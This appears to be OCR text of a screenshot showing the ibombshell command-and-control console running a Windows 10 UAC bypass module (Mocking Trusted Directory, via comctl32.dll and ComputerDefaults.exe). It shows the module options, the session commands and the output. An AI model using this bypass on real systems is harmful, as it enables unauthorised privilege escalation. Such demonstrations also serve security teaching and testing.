 ~/Downloads/ibombshell/ibombshell c2 — Python ibombshell.py
Name
----
|_invoke-mockingtrusteddirectory
Description
-----------
|_UAC bypass through Mocking Trusted Directory method (windows10)
Author
------
|_@pablogonzalezpe
Options (Field = Value)
-----------------------
|_[REQUIRED] warrior = None (Warrior in war)
|
|_dll = comctl32.dll (DLL name)
|
|_base = c:\users\ieuser\desktop\ (DLL path)
|
|_common-control = amd64_microsoft.windows.common-controls_6595b64144ccf1df_6.0.17134.407_none_fb449d63306391e9 (DLL folder name)
[iBombShell[modules/bypassuac/invoke-mockingtrusteddirectory.py]> set warrior ArODn1 ]
[iBombShell[modules/bypassuac/invoke-mockingtrusteddirectory.py]> show ]
Name
----
|_invoke-mockingtrusteddirectory
Description
-----------
|_UAC bypass through Mocking Trusted Directory method (windows10)
Author
------
|_@pablogonzalezpe
Options (Field = Value)
-----------------------
|_warrior = ArODn1 (Warrior in war)
|
|_dll = comctl32.dll (DLL name)
|
|_base = c:\users\ieuser\desktop\ (DLL path)
|
|_common-control = amd64_microsoft.windows.common-controls_6595b64144ccf1df_6.0.17134.407_none_fb449d63306391e9 (DLL folder name)
[iBombShell[modules/bypassuac/invoke-mockingtrusteddirectory.py]> run ]
[+] Running module...
[+] Done!
iBombShell[modules/bypassuac/invoke-mockingtrusteddirectory.py]>
[+] Warrior ArODn1 get iBombShell commands...
System32
ComputerDefaults.exe.Local
amd64_microsoft.windows.common-controls_6595b64144ccf1df_6.0.17134.407_none_fb449d63306391e9